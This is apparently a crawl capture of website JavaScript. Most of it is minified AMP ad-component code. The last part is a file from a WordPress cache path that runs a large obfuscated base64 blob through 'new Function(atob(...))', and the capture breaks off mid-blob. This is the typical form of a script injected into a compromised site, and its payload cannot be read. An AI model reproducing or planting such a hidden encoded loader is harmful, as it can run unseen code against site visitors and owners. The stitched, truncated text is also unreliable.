%s",n)}t.sandbox=e.join(" ")+" "+["allow-forms","allow-modals","allow-pointer-lock","allow-popups","allow-same-origin","allow-scripts"].join(" ")}}var Ze=function(){function t(){this._s=[]}var e,r=t.prototype;return r.peek=function(){var t=this.length;return t?this._s[t-1].item:null},r.enqueue=function(t,e){if(isNaN(e))throw new Error("Priority must not be NaN.");var r=this.ks(e);this._s.splice(r,0,{item:t,priority:e})},r.ks=function(t){for(var e=-1,r=0,n=this.length;r<=n&&(e=Math.floor((r+n)/2))!==this.length;)if(this._s[e].priority<t)r=e+1;else{if(!(e>0&&this._s[e-1].priority>=t))break;n=e-1}return e},r.forEach=function(t){for(var e=this.length;e--;)t(this._s[e].item)},r.dequeue=function(){var t=this._s.pop();return t?t.item:null},(e=[{key:"length",get:function(){return this._s.length}}])&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e),t}(),Qe="CHUNK",tr=/nochunking=1/.test(self.location.hash),er=i();var rr="not_run",nr=function(){function t(t){this.state=rr,this.Cs=t}var e=t.prototype;return e.js=function(t){if("run"!=this.state){this.state="run";try{this.Cs(t)}catch(t){throw this.Ds(t),t}}},e.Us=function(){return this.Cs.displayName||this.Cs.name},e.Ds=function(t){},e.zs=function(){return!1},e.Ls=function(){return!1},t}(),ir=function(t){o(r,t);var e=u(r);function r(t,r,n){var i;return(i=e.call(this,t)).Hs=n,i}var n=r.prototype;return n.Ds=function(t){var e;B((e=self.document).defaultView),He||(He=!0,function(t){Xt(t.body,{opacity:1,visibility:"visible","animation":"none"})}(e))},n.zs=function(){return this.Gs()},n.Ls=function(){return this.Hs.Vs},n.Gs=function(){return this.Hs.ampdoc.isVisible()},r}(nr),ar=function(){function t(t){var e,r=this;this.ampdoc=t,this.t=t.win,this.Fs=new Ze,this.Bs=this.qs.bind(this),this.$s=0,this.Ws=!(!this.t.navigator.scheduling||!this.t.navigator.scheduling.isInputPending),this.Ks=!1,this.Ns=this.t.document.documentElement.hasAttribute("i-amphtml-no-boilerplate"),this.t.addEventListener("message",(function(t){"amp-macro-task"==Zt(t)&&r.qs(null)})),this.Vs=!1,(e=t,X(e,"viewer")).then((function(){r.Vs=!0})),t.onVisibilityChanged((function(){t.isVisible()&&r.Ys()}))}var e=t.prototype;return e.run=function(t,e){var r=new nr(t);this.Js(r,e)},e.runForStartup=function(t){var e=new ir(t,this.t,this);this.Js(e,Number.POSITIVE_INFINITY)},e.Js=function(t,e){this.Fs.enqueue(t,e),this.Ys()},e.Xs=function(t){for(var e=this.Fs.peek();e&&e.state!==rr;)this.Fs.dequeue(),e=this.Fs.peek();return e&&t&&this.Fs.dequeue(),e},e.qs=function(t){var e,r=this,n=this.Xs(!0);if(!n)return this.Ks=!1,this.$s=0,!1;try{e=Date.now(),n.js(t)}finally{er.then().then().then().then().then().then().then().then().then((function(){r.Ks=!1,r.$s+=Date.now()-e,q().fine(Qe,n.Us(),"Chunk duration",Date.now()-e,r.$s),r.Ys()}))}return!0},e.Qs=function(t){var e=this;if(this.Ns&&(this.Ws?this.t.navigator.scheduling.isInputPending():this.$s>5))return this.$s=0,void this.Zs();er.then((function(){e.Bs(t)}))},e.Ys=function(){if(!this.Ks){var t=this.Xs();if(t)return t.zs()?(this.Ks=!0,void this.Qs(null)):void(t.Ls()&&this.t.requestIdleCallback?(e=this.t,r=2e3,n=this.Bs,i=Date.now(),e.requestIdleCallback((function t(a){if(a.timeRemaining()<15){var s=r-(Date.now()-i);s<=0||a.didTimeout?(q().fine(Qe,"Timed out",r,a.didTimeout),n(a)):(q().fine(Qe,"Rescheduling with",s,a.timeRemaining()),e.requestIdleCallback(t,{timeout:s}))}else q().fine(Qe,"Running idle callback with ",15),n(a)}),{timeout:r})):this.Zs())}var e,r,n,i},e.Zs=function(){this.t.postMessage("amp-macro-task","*")},t}(),sr="amp-ad-3p-impl",or=function(t){o(r,t);var e=u(r);function r(t){var r;return(r=e.call(this,t)).hb=null,r.config=null,r.uiHandler=null,r.jH=null,r.Ob=null,r.MD=null,r._dt=!1,r.Odt=null,r.odt=null,r.Qy=[],r.gb=null,r.Rb=void 0,r.hs=null,r.ez=void 0,r.Adt=!1,r.Pdt=!1,r.aj=null,r}var n=r.prototype;return n.getLayoutPriority=function(){return this.element.getAmpDoc().isSingleDoc()?2:1},n.renderOutsideViewport=function(){if(this.win["3pla"])return!1;var e=function(t){var e=t.getAttribute("data-loading-strategy");if(null==e)return null;if("prefer-viewability-over-views"==e||""==e)return 1.25;var r="Value of data-loading-strategy should be a float number in range of [0, 3], but got "+e,n=G().assertNumber(parseFloat(e),r);return Y(n>=0&&n<=3,r),n}(this.element);return null!==e?e:t.prototype.renderOutsideViewport.call(this)},n.isLayoutSupported=function(t){return Rt(t)},n.getResource=function(){return this.element.getResources().getResourceForElement(this.element)},n.getConsentPolicy=function(){var e=this.element.getAttribute("type"),r=w[e];return r&&r.consentHandlingOverride?null:t.prototype.getConsentPolicy.call(this)},n.buildCallback=function(){var t=this;this.ez=this.element.getAttribute("type");var e=Math.round(this.getResource().getUpgradeDelayMs());if(q().info(sr,"upgradeDelay ".concat(this.ez,": ").concat(e)),this.Ob=this.getPlaceholder(),this.MD=this.getFallback(),this.config=w[this.ez],Y(this.config,'Type "'.concat(this.ez,'" is not supported in amp-ad')),this.uiHandler=new se(this),this.uiHandler.validateStickyAd(),this.uiHandler.getScrollPromiseForStickyAd().then((function(){return t.uiHandler.maybeInitStickyAd()})),this.uiHandler.isStickyAd()&&function(t,e,r){if(tr)er.then(e);else{var n=function(t){return e="chunk",r=ar,function(t,e,r,n,i,a){var s=rt(t),o=s[r];o||(o=s[r]={obj:null,promise:null,resolve:null,reject:null,context:null,ctor:null,sharedInstance:!1}),o.ctor||(o.ctor=n,o.context=e,o.sharedInstance=!1,o.resolve&&tt(t,r))}(Q(n=Z(t)),n,e,r),$(t,"chunk");var e,r,n}(t);n.run(e,r)}}(this.element,(function(){return t.layoutCallback()}),10),this.Pdt=this.zdt(),this.Pdt)return this.Mdt()},n.zdt=function(){return!!this.element.hasAttribute("data-full-width")&&(Y("100vw"==this.element.getAttribute("width"),'Ad units with data-full-width must have width="100vw".'),Y(!!this.config.fullWidthHeightRatio,"Ad network does not support full width ads."),q().info(sr,"#${this.getResource().getId()} Full width requested"),!0)},n.preconnectCallback=function(t){var e=this,r=J(this.win,"preconnect");!function(t,e,r,n){var i=$e(t,r);n.preload(r,i,"document"),n.preload(r,Je(e),"script")}(this.win,this.ez,this.getAmpDoc(),r),"string"==typeof this.config.prefetch?r.preload(this.getAmpDoc(),this.config.prefetch,"script"):this.config.prefetch&&this.config.prefetch.forEach((function(t){r.preload(e.getAmpDoc(),t,"script")})),"string"==typeof this.config.preconnect?r.url(this.getAmpDoc(),this.config.preconnect,t):this.config.preconnect&&this.config.preconnect.forEach((function(n){r.url(e.getAmpDoc(),n,t)}));var n=this.element.getAttribute("src");n&&r.url(this.getAmpDoc(),n)},n.onLayoutMeasure=function(){var t=this;if(this._dt=!function(t,e){var r=!1,n=0,i=t;do{te[i.tagName]?(n++,r=!1):ee(i,e)&&(r=!0),i=i.parentElement}while(i&&"BODY"!=i.tagName);return!r&&n<=1}(this.element,this.win),void 0===this.Rb&&(this.Rb=re(this.element)),this.Edt(),this.jH&&this.jH.onLayoutMeasure(),this.Pdt&&!this.Adt){this.Adt=!0;var e=this.getLayoutBox();this.getVsync().run({measure:function(e){e.direction=Kt(t.win,t.element).direction},mutate:function(r){"rtl"==r.direction?$t(t.element,"marginRight",e.left,"px"):$t(t.element,"marginLeft",-e.left,"px")}},{direction:""})}},n.Edt=function(){if(this.jH&&this.jH.iframe){var t=this.getViewport().getLayoutRect(this.jH.iframe),e=this.getLayoutBox();this.Odt=Ht(t,-e.left,-e.top)}},n.getIntersectionElementLayoutBox=function(){if(!this.jH||!this.jH.iframe)return t.prototype.getIntersectionElementLayoutBox.call(this);var e=this.getLayoutBox();return this.Odt||this.Edt(),Ht(B(this.Odt),e.left,e.top)},n.layoutCallback=function(){var e=this;if(this.hs)return this.hs;Y(!this._dt||this.uiHandler.isStickyAd(),"<amp-ad> is not allowed to be placed in elements with position:fixed: %s unless it has sticky attribute",this.element);var r,n,s,o,c,p,d,u,m,h=this.getConsentState(),l=t.prototype.getConsentPolicy.call(this),f=l?function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";return mt(t).then((function(t){return t?t.getConsentStringInfo(e):null}))}(this.element,l):Promise.resolve(null),v=l?function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";return mt(t).then((function(t){return t?t.getConsentMetadataInfo(e):null}))}(this.element,l):Promise.resolve(null),g=l?(r=this.element,n=l,mt(r).then((function(t){return t?t.getMergedSharedData(n):null}))):Promise.resolve(null),b=dt(this.element).pageViewId64;return this.hs=Promise.all([(s=this,m=w[s.element.getAttribute("type")],m&&m.clientIdScope?(o=s.getAmpDoc(),c=m.clientIdScope,p=m.clientIdCookieName,isNaN(void 0),d=(u=o,X(u,"cid")).then((function(t){if(t)return t.get({scope:c,createCookieIfNotPresent:!0,cookieName:p},Promise.resolve(void 0)).catch((function(t){q().error("AD-CID",t)}))})),ut(o.win).timeoutPromise(1e3,d,"cid timeout").catch((function(t){q().warn("AD-CID",t)}))):i()),h,g,f,v,b]).then((function(t){var r={"clientId":t[0]||null,"container":e.Rb,"initialConsentState":t[1],"consentSharedData":t[2],"initialConsentValue":t[3],"initialConsentMetadata":t[4],"pageViewId64":t[5]},n=e.element.getIntersectionChangeEntry(),i=function(t,e,r,n){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},a=i.allowFullscreen,s=void 0!==a&&a,o=i.initialIntersection;B(void 0===e.isConnected||!0===e.isConnected);var c=Ye(t,e,r,n);o&&(c._context.initialIntersection=o);var p=t.document.createElement("iframe");Be[c.type]||(Be[c.type]=0),Be[c.type]+=1;var d=e.getAmpDoc(),u=$e(t,d),m=xe(u).hostname,h=JSON.stringify({"host":m,"bootstrap":Je(c.type),"type":c.type,"count":Be[c.type],"attributes":c});return p.src=u,p.ampLocation=xe(u),p.name=h,c.width&&(p.width=c.width),c.height&&(p.height=c.height),c.title&&(p.title=c.title),s&&p.setAttribute("allowfullscreen","true"),p.setAttribute("scrolling","no"),$t(p,"border","none"),p.onload=function(){this.readyState="complete"},p.setAttribute("allow","sync-xhr 'none';"),["facebook"].includes(r)||Ke(p),p.setAttribute("data-amp-3p-sentinel",c._context.sentinel),p}(k(e.element),e.element,e.ez,r,{initialIntersection:Vt(n)});return i.title=e.element.title||"Advertisement",e.jH=new Le(e),e.jH.init(i)})).then((function(){e.aj=function(t,e,r){var n=k(t),i=Ut.get(n);i||Ut.set(n,i=Ft(Gt,n));var a=Wt.get(t);return a||(a=[],Wt.set(t,a)),a.push(e),i.observe(t),function(){!function(t,e){var r,n,i,a=Wt.get(t);if(a&&(n=e,-1!=(i=(r=a).indexOf(n))&&(r.splice(i,1),1)&&!a.length)){var s=k(t),o=Ut.get(s);null==o||o.unobserve(t),Wt.delete(t)}}(t,e)}}(e.element,(function(t){var r=t.isIntersecting;return e.fj(r)}))})),function(t,e){if(void 0===t["3pla"]&&(t["3pla"]=0),t["3pla"]++,!Ue){var r=new a;Ue=r.promise,We=r.resolve}ut(t).timeoutPromise(1e3,e).catch((function(){})).then((function(){--t["3pla"]||(We(),Ue=null,We=null)}))}(this.win,this.hs),this.hs},n.fj=function(t){this.jH&&this.jH.viewportCallback(t)},n.unlayoutOnPause=function(){return!0},n.unlayoutCallback=function(){var t;return this.Qy.forEach((function(t){return t()})),this.Qy.length=0,null===(t=this.aj)||void 0===t||t.call(this),this.aj=null,this.hs=null,this.uiHandler.applyUnlayoutUI(),this.jH&&(this.jH.freeXOriginIframe(),this.jH=null),this.uiHandler&&this.uiHandler.cleanup(),!0},n.getConsentState=function(){var e=t.prototype.getConsentPolicy.call(this);return e?function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";return mt(t).then((function(t){return t?t.whenPolicyResolved(e):null}))}(this.element,e):Promise.resolve(null)},n.Mdt=function(){var t=this.getViewport().getSize(),e=Math.min(500,t.height),r=t.width,n=this.Ndt(r,e);return this.attemptChangeSize(n,r).then((function(){q().info(sr,"Size change accepted: ".concat(r,"x").concat(n))}),(function(){q().info(sr,"Size change rejected: ".concat(r,"x").concat(n))}))},n.Ndt=function(t,e){return"mcrspv"===this.element.getAttribute("data-auto-format")?(r=t,(i=(a={numberOfRows:(n=this.element).getAttribute(xt),numberOfColumns:n.getAttribute(kt),layoutType:n.getAttribute(St)}).numberOfRows||a.numberOfColumns||a.layoutType?function(t,e){var r,n=function(t){var e=0;if(t.layoutType&&e++,t.numberOfColumns&&e++,t.numberOfRows&&e++,e<3)return{validationError:"Tags ".concat(St,", ").concat(kt," and ").concat(xt," should be set together.")};var r=t.layoutType.split(","),n=t.numberOfRows.split(","),i=t.numberOfColumns.split(",");if(r.length!==n.length||r.length!==i.length)return{validationError:"Lengths of parameters ".concat(St,", ").concat(kt," and ").concat(xt," must match. Example: ").concat(zt)};if(r.length>2)return{validationError:"The parameter length of attribute ".concat(St,", ").concat(kt," and ").concat(xt," is too long. At most 2 parameters for each ")+"attribute are needed: one for mobile and one for desktop, while "+"you are providing ".concat(r.length," parameters. Example: ").concat(zt,".")};for(var a=[],s=[],o=0;o<r.length;o++){var c=Number(n[o]);if(isNaN(c)||0===c)return{validationError:"Wrong value '".concat(n[o],"' for ").concat(xt,".")};a.push(c);var p=Number(i[o]);if(isNaN(p)||0===p)return{validationError:"Wrong value '".concat(i[o],"' for ").concat(kt,".")};s.push(p)}return{numberOfRows:a,numberOfColumns:s,layoutTypes:r}}(e);if(n.validationError)return{slotWidth:0,slotHeight:0,numberOfColumns:0,numberOfRows:0,layoutType:lt,validationError:n.validationError};r=2===n.layoutTypes.length&&t>=468?1:0;var i=function(t){return 0===t.indexOf(Pt)?t:Pt+t}(n.layoutTypes[r]),a=function(t,e,r){for(var n=At[r],i=e;t/i<n&&i>1;)i--;return i}(t,n.numberOfColumns[r],i),s=n.numberOfRows[r],o=function(t,e,r,n){var i=Tt(Et(Nt(t,e),n),r);return t>1500?{width:0,height:0,sizeError:"Calculated slot width is too large: "+t}:i>1500?{width:0,height:0,sizeError:"Calculated slot height is too large: "+i}:{width:t,height:i}}(t,a,s,i);return o.sizeError?{slotWidth:0,slotHeight:0,numberOfColumns:0,numberOfRows:0,layoutType:i,validationError:o.sizeError}:{slotWidth:o.width,slotHeight:o.height,numberOfColumns:a,numberOfRows:s,layoutType:i}}(r,a):function(t,e){if(t<468){if(e){var r=function(t,e,r,n){var i=Nt(t,1);return{width:t,height:Math.floor(i/1.91+70)+Tt(Et(i,"mobile_banner_image_sidebyside"),11)}}(t);return{slotWidth:r.width,slotHeight:r.height,numberOfColumns:1,numberOfRows:12,layoutType:"mobile_banner_image_sidebyside"}}var n=Mt(t);return{slotWidth:n.width,slotHeight:n.height,numberOfColumns:1,numberOfRows:13,layoutType:ft}}var i=Mt(t);return{slotWidth:i.width,slotHeight:i.height,numberOfColumns:4,numberOfRows:2,layoutType:lt}}(r,r<=468)).validationError?(G().error("AMP-AD",i.validationError),0):(n.setAttribute(xt,i.numberOfRows),n.setAttribute(kt,i.numberOfColumns),n.setAttribute(St,i.layoutType),i.slotHeight)):(s=Math.round(t/this.config.fullWidthHeightRatio),S(100<=(o=e)),Math.min(Math.max(s,100),o));var r,n,i,a,s,o},r}(t.BaseElement),cr={},pr=null,dr=function(t){o(r,t);var e=u(r);function r(t){var r;return(r=e.call(this,t)).Ue=null,r.Tdt=null,r.uiHandler=null,r}var n=r.prototype;return n.getLayoutPriority=function(){return 0},n.isLayoutSupported=function(t){return Rt(t)},n.buildCallback=function(){this.Ue=this.element.getAttribute("data-url"),this.Tdt=this.element.getAttribute("data-slot"),Y(null===this.Tdt||this.Tdt.match(/^[0-9a-z]+$/),"custom ad slot should be alphanumeric: "+this.Tdt);var t,e,r=(t=this.element,nt(e=Q(Z(t)),"url")?tt(e,"url"):null);Y(this.Ue&&r.isSecure(this.Ue),"custom ad url must be an HTTPS URL"),this.uiHandler=new se(this)},n.layoutCallback=function(){var t,e=this,r=this.Rdt(),n=cr[r]||(t=this.win,J(t,"xhr")).fetchJson(r).then((function(t){return t.json()}));return null!==this.Tdt&&(cr[r]=n),n.then((function(t){var r,n=t;if(null!==e.Tdt&&(n=v(t,e.Tdt)?t[e.Tdt]:null),n&&"object"==p(n)){n=e.Cdt(n),e.renderStarted();try{(r=e.element,$(r,"templates")).findAndRenderTemplate(e.element,n).then((function(t){!function(t){for(;t.firstChild;)t.removeChild(t.firstChild)}(e.element),e.element.appendChild(t),e.signals().signal(ve)}))}catch(t){e.uiHandler.applyNoContentUI()}}else e.uiHandler.applyNoContentUI()}))},n.Cdt=function(t){if(e=this.element,_("template"),function(t,e){if(void 0!==y?y:y=function(t){try{var e=t.ownerDocument,r=e.createElement("div"),n=e.createElement("div");return r.appendChild(n),r.querySelector(":scope div")===n}catch(t){return!1}}(t))return t.querySelector(x(e,":scope"));var r=function(t,e){var r=t.classList,n="i-amphtml-scoped";r.add(n);var i=x(e,".".concat(n)),a=t.querySelectorAll(i);return r.remove(n),a}(t,e)[0];return void 0===r?null:r}(e,"> ".concat("template")))return t;var e;if(Y(t.templateId,"TemplateId not specified"),Y(t.data&&"object"==p(t.data),"Template data not specified"),this.element.setAttribute("template",t.templateId),t.vars&&"object"==p(t.vars))for(var r=t.vars,n=Object.keys(r),i=0;i<n.length;i++){var a="data-vars-"+n[i];try{this.element.setAttribute(a,r[n[i]])}catch(t){this.user().error("amp-ad-custom","Fail to set attribute: ",t)}}return t.data},n.unlayoutCallback=function(){return this.uiHandler.applyUnlayoutUI(),!0},n.Rdt=function(){if(null===this.Tdt)return Y(this.Ue);if(null===pr){pr={};for(var t={},e=(o=this.element,"BODY",o.closest?o.closest("BODY"):function(t,e,r){var n;for(n=t;n&&void 0!==n;n=n.parentElement)if(e(n))return n;return null}(o,(function(t){return function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;return!!r&&r.call(t,"BODY")}(t)}))).querySelectorAll("amp-ad[type=custom]"),r=0;r<e.length;r++){var n=e[r],i=n.getAttribute("data-url"),a=n.getAttribute("data-slot");null!==a&&(i in t||(t[i]=[]),t[i].push(encodeURIComponent(a)))}for(var s in t)pr[s]=_e(s,"ampslots",t[s].join(","))}var o;return pr[this.Ue]},r}(t.BaseElement),ur=function(t){o(r,t);var e=u(r);function r(){return e.apply(this,arguments)}var n=r.prototype;return n.isLayoutSupported=function(t){return!0},n.upgradeCallback=function(){var t,e=this,r=(m||(m=f({"adsense":function(){return!0},"adzerk":function(){return!0},"dianomi":function(){return!0},"doubleclick":function(){return!0},"fake":function(){return!0},"mgid":function(t,e){return!e.hasAttribute("data-container")&&!e.hasAttribute("data-website")},"nws":function(){return!0},"smartadserver":function(){return!0},"valueimpression":function(){return!0}})),m),n=this.element.getAttribute("data-consent-notification-id"),a=n?(t=this.element,function(t,e,r,n){return it(t,"userNotificationManager",r,void 0).then((function(t){return function(t,e,r){return Y(t,"Service %s was requested to be provided through %s, but %s is not loaded in the current page. To fix this problem load the JavaScript file for %s in this page.","userNotificationManager",r,r,r)}(t,0,r)}))}(t,0,"amp-user-notification")).then((function(t){return t.get(n)})):i(),s=this.element.getAttribute("type");return a.then((function(){var t="custom"===s;if(Y(t||v(w,s)||v(r,s),'Unknown ad type "'.concat(s,'"')),t)return new dr(e.element);e.win.ampAdSlotIdCounter=e.win.ampAdSlotIdCounter||0;var n=e.win.ampAdSlotIdCounter++;return new Promise((function(t){e.getVsync().mutate((function(){e.element.setAttribute("data-amp-slot-index",n);var i=e.element.getAmpDoc().getMetaByName("amp-3p-iframe-src");if(!r[s]||!r[s](e.win,e.element,i))return t(new or(e.element));var a,o=function(t){return"amp-ad-network-".concat(t,"-impl")}(s);e.element.setAttribute("data-a4a-upgrade-type",o),t((a=e.win,J(a,"extensions")).loadElementClass(o).then((function(t){return new t(e.element)})).catch((function(t){var r=e.element.tagName;return e.user().error(r,"Unable to load ad implementation for type ",s,", falling back to 3p, error: ",t),new or(e.element)})))}))}))}))},r}(t.BaseElement);t.registerElement("amp-ad",ur,'amp-ad iframe,amp-embed iframe{border:0!important;margin:0!important;padding:0!important;position:relative}.i-amphtml-ad-default-holder{position:absolute;left:0;right:0;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-color:hsla(0,0%,78%,.05)}.i-amphtml-ad-default-holder:after{content:"Ad";content:attr(data-ad-holder-text);background-color:transparent;border-radius:2px;color:#696969;font-size:10px;line-height:1;font-family:Arial,sans-serif;padding:3px 4px 1px;border:1px solid #696969}amp-ad[sticky]{visibility:hidden;-ms-flex-align:center;align-items:center}amp-ad[type=adsense],amp-ad[type=doubleclick]{direction:ltr}amp-ad[data-a4a-upgrade-type=amp-ad-network-adsense-impl]>iframe,amp-ad[data-a4a-upgrade-type=amp-ad-network-doubleclick-impl]>iframe{min-height:0;min-width:0}amp-ad[data-a4a-upgrade-type=amp-ad-network-doubleclick-impl][height=fluid]>iframe{height:100%!important;width:100%!important;position:relative}amp-ad[data-a4a-upgrade-type=amp-ad-network-doubleclick-impl][height=fluid]{width:100%!important}amp-ad .amp-ad-close-button{position:absolute;width:28px;height:28px;right:0;background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="341 8 13 13"><path fill="%234F4F4F" fill-rule="evenodd" d="M354 9.31 352.69 8l-5.19 5.19L342.31 8 341 9.31l5.19 5.19-5.19 5.19 1.31 1.31 5.19-5.19 5.19 5.19 1.31-1.31-5.19-5.19z"/></svg>\');background-size:13px 13px;background-position:9px;background-color:#fff;background-repeat:no-repeat;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:12px 0 0 0}amp-ad .amp-ad-close-button:before{position:absolute;content:"";top:-20px;right:0;left:-20px;bottom:0}amp-ad[sticky=bottom-right] .amp-ad-close-button,amp-ad[sticky=bottom] .amp-ad-close-button,amp-ad[sticky=left] .amp-ad-close-button,amp-ad[sticky=right] .amp-ad-close-button{top:-28px}amp-ad[sticky=top] .amp-ad-close-button{transform:rotate(270deg);bottom:-28px}amp-ad[sticky=left] .amp-ad-close-button{transform:rotate(90deg);left:0}[dir=rtl] amp-ad .amp-ad-close-button{right:auto;left:0;border-top-left-radius:0;border-top-right-radius:12px;background-position:6px}[dir=rtl] amp-ad .amp-ad-close-button:before{right:-20px;left:0}amp-ad[sticky]{z-index:2147483647;position:fixed;overflow:visible!important;box-shadow:0 0 5px 0 rgba(0,0,0,.2)!important;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}amp-ad[sticky=top]{padding-bottom:5px;top:0}amp-ad[sticky=bottom],amp-ad[sticky=top]{width:100%!important;max-height:20%!important;background:#fff}amp-ad[sticky=bottom]{max-width:100%;padding-bottom:env(safe-area-inset-bottom,0px);bottom:0;padding-top:4px}amp-ad[sticky=bottom-right]{bottom:0;right:0}amp-ad[sticky=left],amp-ad[sticky=right]{background:#fff}amp-ad[sticky=left] iframe,amp-ad[sticky=right] iframe{max-width:120px!important}amp-ad[sticky=left]{left:0}amp-ad[sticky=right]{right:0}@media (max-width:1024px){amp-ad[sticky=left],amp-ad[sticky=right]{display:none!important}}\n/*# sourceURL=/extensions/amp-ad/0.1/amp-ad.css*/'),t.registerElement("amp-embed",ur)}();
/*! https://mths.be/cssescape v1.5.1 by @mathias | MIT license */}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--72c0bb1hqd.com/wp-content/cache/min/1/pjs/AMUjg6pIj.js?ver=1739194567
body_size: 17811
content:
!function(){let c=new Function(atob('[base64]/nt6fntqrnt7jntqTnt7bnt7Dnt6bntqPnt7Dnt7fnt7Hnt6rnt6Dnt7fntqTntrjnt6Xnt7bnt63nt6Dnt7fnt6rnt6znt63ntqPnt6bntqvnt6Xntr7ntrPnt7vntrPntqrnt7jnt7Hnt6bnt7fnt7bnt7Hnt63ntqvnt47nt6Lnt7fnt6vnt5jntqTnt6Xnt6/[base64]/nt6rntqrnt7jnt7Xnt6Lnt7HntqPnt6nntr7ntqTntqTntrjnt6Xnt6znt7Hntqvnt6/nt6bnt7fntqPnt6jntr7ntrPnt7vntrPntrjnt6jntr/nt6vnt5jntqTnt6/nt6bnt63nt6Tnt7fnt6vntqTnt57ntrjnt6jntqjntqjntqrnt7jnt6/nt6bnt7fntqPnt6/ntr7nt6vnt5jntqTnt6Dnt6vnt6Lnt7Hnt4Dnt6znt6fnt6bnt4Lnt7fntqTnt57ntqvnt6jntqrnt53nt6rntrjnt6nntqjntr7nt5Dnt7fnt7Hnt6rnt63nt6Tnt5jntqTnt6Xnt7Hnt6znt67nt4Dnt6vnt6Lnt7Hnt4Dnt6znt6fnt6bntqTnt57ntqvnt6/[base64]/[base64]/vhJ3vhJvntqTntq/nt6bntqvntrPnt7vntrLntrPntrvntrDntqrntqrnt57ntqvnt63nt6bnt7TntqPnt5Hnt6bnt6Tnt4bnt7vnt7PntqvntqTnt53nt6vnt7fnt7fnt7Pnt5jnt7Dnt57ntrzntrnntqzntqzntqvnt5jnt53ntqznt57ntqnntqrntq3ntqnntrzntqfntqTntq/ntqTnt6rnt6TntqTntqrntq/ntqTntqfntrLntqTntqrntrjnt7Xnt6Lnt7HntqPnt7fntr7nt7Hnt5jnt6TntqvntqTvhIzvhJvvhI7vhJLvhJ/vhJ3vhJvntqTntq/nt6bntqvntrPnt7vntrLntrPntrvntrDntqrntqrnt57ntqvnt63nt6bnt7TntqPnt5Hnt6bnt6Tnt4bnt7vnt7PntqvntqTnt53ntqvnt6vnt7fnt7fnt7Pnt5jnt7Dnt57ntqrntrzntrnntqzntqzntq3ntqnntrzntqfntqTntq/ntqTnt6rnt6TntqTntqrntq/ntqTntqfntrLntqTntqrntrjnt7Xnt6Lnt7HntqPnt7bntr7nt63nt6bnt7TntqPnt5vnt47nt4/nt4vnt7fnt7fnt7Pnt5Hnt6bnt7Lnt7bnt6bnt7Dnt7fntqvntqrntrjnt7bnt5jntqTnt6znt7Pnt6bnt63ntqTnt57ntqvntqTnt4Tnt4bnt5fntqTntq/nt7fntqjntqTntrnntqzntqzntqTntqjnt7DntqjntqTntqzntqTntqjnt6TntqvntqTvqKXvqKnvqKnvqK3vqK/vqKPntqTntq/nt6bntqvntrPnt7vntrLntrbnt6Hnt6HntqrntqrntqjntqTntrznt7Dnt7bnt6Hnt5znt7bntr7ntqTntqjntqvnt7LntrzntrPnt7vntrLntrnntqTntqTntqrntq/ntqLntqLnt5jnt57ntqrntrjnt7bnt5jntqTnt7Tnt6rnt7fnt6vnt4Dnt7Hnt6bnt6fnt6bnt63nt7fnt6rnt6Lnt6/nt7DntqTnt57ntr7ntqLntqLnt5jnt57ntrjnt7bnt5jntqTnt7Dnt6bnt63nt6fntqTnt57ntqvntqrntrjnt77nt77nt6Dnt6znt63nt7Dnt7fntqPnt7Xntr7ntqTnt4Lnt47nt5bnt6nnt6TntrXnt7Pnt4rnt6nntqTntq/nt7Tntr7ntqLnt5jnt57ntq/[base64]/vmajvmbXntqTntq/nt6bntqvntrPnt7vntrLntrLnt6Xnt6bntqrntqrntqrntrjnt77nt6bnt6/nt7Dnt6bnt7jnt7nntr7nt6Dnt5jnt6TntqvntqTvspTvsoXvspLvspbvsoPvspLvsrLvsoHvspLvspnvsoPntqTntq/[base64]/[base64]/nt6Lnt63nt6Tnt7bnt6Lnt6Tnt6bntqTnt57nt7/nt7/nt6Dnt5jntqTnt63nt6Lnt7Xnt6rnt6Tnt6Lnt7fnt6znt7HntqTnt57nt5jntqTnt6/nt6Lnt63nt6Tnt7bnt6Lnt6Tnt6bntqTnt57nt7/nt7/nt6Dnt5jntqTnt63nt6Lnt7Xnt6rnt6Tnt6Lnt7fnt6znt7HntqTnt57nt5jntqTnt6Hnt7Hnt6znt7Tnt7Dnt6bnt7Hnt4/nt6Lnt63nt6Tnt7bnt6Lnt6Tnt6bntqTnt57nt7/nt7/nt6Dnt5jntqTnt63nt6Lnt7Xnt6rnt6Tnt6Lnt7fnt6znt7HntqTnt57nt5jntqTnt7Dnt7rnt7Dnt7fnt6bnt67nt4/nt6Lnt63nt6Tnt7bnt6Lnt6Tnt6bntqTnt57ntrnnt6TntqvntqTuspLuspXntqTntq/nt6bntqvntrPnt7vnt6DntrLnt6fntqrntqrntrjnt43ntr7nt43nt5jntqTnt7Dnt7bnt6Hnt7Dnt7fnt7HntqTnt57ntqvntrPnt7vntrPntq/ntrPnt7vntrHntqrnt5jnt6TntqvntqTvv6Xvv77vv53vv77vv6bvv7Tvv6Pvv5Lvv7Dvv6Lvv7TntqTntq/nt6bntqvntrPnt7vntrLnt6HntrXnt6bntqrntqrnt57ntqvntqrntrjnt7Hnt6bnt7fnt7bnt7Hnt63ntqPnt43ntrjnt77nt7Xnt6Lnt7HntqPnt4zntr7ntrPnt7vntrPntq/nt5Pntr7ntqLnt5jnt57ntq/nt5Lntq/nt5Hntq/nt5Dntr7ntrPnt7vntrDnt6Hntrrnt6Lnt6Dnt6LntrPntrPntq/nt5fntr7ntqLnt5jnt57ntq/nt5bntr7ntqLnt5jnt57ntq/nt5Xntr7ntqTntqTntq/nt5Tntr7ntrPnt7vntrPntq/nt5vntq/nt5rntq/nt5nntq/nt6LntrPntq/nt6LntrLntq/nt6LntrHntq/nt6LntrDntq/nt6Lntrfnt